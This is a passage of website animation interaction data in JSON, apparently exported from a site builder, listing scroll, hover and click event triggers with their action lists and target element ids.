"id":"e-632","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-633"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b0245f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b0245f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021536041},"e-634":{"id":"e-634","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-635"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|20561f9d-dd51-ac93-4ce1-cbf4a6477a0b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|20561f9d-dd51-ac93-4ce1-cbf4a6477a0b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021562337},"e-636":{"id":"e-636","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-637"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|18baeb97-e506-eec7-ea46-f6802eed2416","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|18baeb97-e506-eec7-ea46-f6802eed2416","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021595395},"e-638":{"id":"e-638","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-639"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a51","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a51","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-640":{"id":"e-640","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-641"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a5a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a5a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-642":{"id":"e-642","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-643"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a62","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a62","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-644":{"id":"e-644","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-645"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|592e7ee3-67fe-17fd-9d75-c04e833b9d56","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|592e7ee3-67fe-17fd-9d75-c04e833b9d56","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021753992},"e-662":{"id":"e-662","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-663"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649022261635},"e-664":{"id":"e-664","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-665"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649022261635},"e-666":{"id":"e-666","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-667"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|ad259c31-36e8-c496-d6db-f5bea7682b07","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|ad259c31-36e8-c496-d6db-f5bea7682b07","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649022289955},"e-668":{"id":"e-668","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-669"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|7037ee85-b6bf-bde9-a221-22204a0b4ab1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|7037ee85-b6bf-bde9-a221-22204a0b4ab1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649023465103},"e-670":{"id":"e-670","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-30","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-671"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"1d0feb1c-b068-ca14-bfc9-c86070a4a5d8","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"1d0feb1c-b068-ca14-bfc9-c86070a4a5d8","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649042651039},"e-684":{"id":"e-684","name":"","animationType":"custom","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1649123505398},"e-691":{"id":"e-691","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-692"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-692":{"id":"e-692","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-691"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-693":{"id":"e-693","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-694"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-694":{"id":"e-694","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-693"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-695":{"id":"e-695","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-696"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1751f6a420|0900fb89-8f80-3ff2-541c-6375aad21279","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|0900fb89-8f80-3ff2-541c-6375aad21279","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649133241491},"e-697":{"id":"e-697","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-698"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553feab6f6a405|6b042142-752b-2a0e-9f13-c7624b08a10c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|6b042142-752b-2a0e-9f13-c7624b08a10c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649297931025},"e-699":{"id":"e-699","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-700"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|7677cc11-ae89-c221-2edf-1a1324438a42","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|7677cc11-ae89-c221-2edf-1a1324438a42","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298592970},"e-701":{"id":"e-701","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-702"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|2d4d0ca9-25ec-9eae-db6d-c5a07619e6c9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|2d4d0ca9-25ec-9eae-db6d-c5a07619e6c9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298634734},"e-703":{"id":"e-703","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-704"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|0ee09f80-517d-2f89-d5ec-07f0aff570a0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|0ee09f80-517d-2f89-d5ec-07f0aff570a0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298634971},"e-705":{"id":"e-705","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-706"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|e78fcacf-a7ab-cbcb-8ac2-876dedf798d1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|e78fcacf-a7ab-cbcb-8ac2-876dedf798d1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298635135},"e-707":{"id":"e-707","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-708"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553feab6f6a405|45001b7e-26d6-9824-9423-241f8f4c812f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|45001b7e-26d6-9824-9423-241f8f4c812f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299073785},"e-713":{"id":"e-713","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-714"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f1e3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f1e3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-721":{"id":"e-721","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-722"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f23f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f23f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-723":{"id":"e-723","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-724"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f246","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f246","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-725":{"id":"e-725","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-726"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f24d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f24d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-727":{"id":"e-727","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-728"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f254","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f254","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-741":{"id":"e-741","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-742"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f3e13f6a3da|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299943368},"e-745":{"id":"e-745","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-746"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649300383330},"e-747":{"id":"e-747","name":"","animationType":"preset","eventTypeId":"PAGE_SCROLL","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-26","affectedElements":{},"duration":0}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f0ad9f6a3fb","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-26-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1649300770443},"e-750":{"id":"e-750","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-751"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-752":{"id":"e-752","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-753"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-754":{"id":"e-754","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-755"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-756":{"id":"e-756","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-757"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-757":{"id":"e-757","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-756"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-758":{"id":"e-758","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-759"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-759":{"id":"e-759","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-758"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344